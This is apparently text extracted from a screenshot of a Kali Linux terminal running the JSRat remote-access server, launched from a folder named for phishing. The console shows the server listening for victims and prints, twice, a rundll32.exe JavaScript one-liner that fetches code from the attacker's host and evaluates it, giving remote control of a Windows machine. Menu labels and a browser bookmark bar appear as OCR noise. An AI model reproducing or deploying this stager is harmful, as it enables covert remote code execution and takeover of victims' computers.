 root@kali: ~/Desktop/钓鱼/MyJSRat-master
文件 动作 编辑 查看 帮助
JSRat Server
By: Evi1cg
[*] Using interactive method!
[*] Web Server Started on Port: 8081
[*] Awaiting Client Connection to: http://192.168.27.180:8081/connect
[*] Client Command at: http://192.168.27.180:8081/wtf
[*] Browser Hook Set at: http://192.168.27.180:8081/hook
[-] Hit CTRL+C to Stop the Server at any time...
[*] Client Command Query from: 192.168.27.180
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHtt
p.WinHttpRequest.5.1");h.Open("GET","http://192.168.27.180:8081/connect",false);try{h.Send();b=h.Respon
seText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe"
,0,true);}
文件(F) 编辑(E)
root
警告: 您正在使用超级帐户, 可
位置
计算机
root
设备
192.168.27.180:8081/wtf
192.168.27.180:8081/wtf
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");
h.Open("GET","http://192.168.27.180:8081/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c
taskkill /f /im rundll32.exe",0,true);}